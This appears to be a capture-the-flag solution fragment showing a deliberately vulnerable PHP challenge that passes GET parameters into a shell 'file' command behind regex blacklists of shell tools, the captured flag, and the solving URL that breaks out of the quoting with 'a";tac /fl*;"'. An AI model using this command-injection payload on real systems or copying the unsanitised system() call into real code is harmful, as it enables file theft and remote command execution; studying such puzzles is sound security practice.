 <?php
highlight_file(__FILE__);
$comm1 = $_GET['comm1'];
$comm2 = $_GET['comm2'];
if(preg_match("/\'|\`|\\|\*|\n|\t|\xA0|\r|\{|\}|\(|\)|<|\&[^\d]|@|\||tail|bin|less|more|string|nl|pwd|cat|sh|flag|find|ls|grep|echo|w/is", $comm1))
    $comm1 = "";
if(preg_match("/\'|\"|;|,|\`|\*|\\|\n|\t|\r|\xA0|\{|\}|\(|\)|<|\&[^\d]|@|\||ls|\||tail|more|cat|string|bin|less||tac|sh|flag|find|grep|echo|w/is", $comm2))
    $comm2 = "";
$flag = "#flag in /flag";
$comm1 = '"' . $comm1 . '"';
$comm2 = '"' . $comm2 . '"';
$cmd = "file $comm1 $comm2";
system($cmd);
?>
a: cannot open `a' (No such file or directory) flag{bf3208cc-9366-437f-b172-00688db7843c}
元素 控制台 源代码/来源 网络 性能 内存 应用 安全 Lighthouse HackBar superSearchPlusTools EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://23e71c6a-86e1-41a8-b662-790525ab3b42.node5.buuoj.cn:81/?comm1=a";tac /fl*;"&comm2=a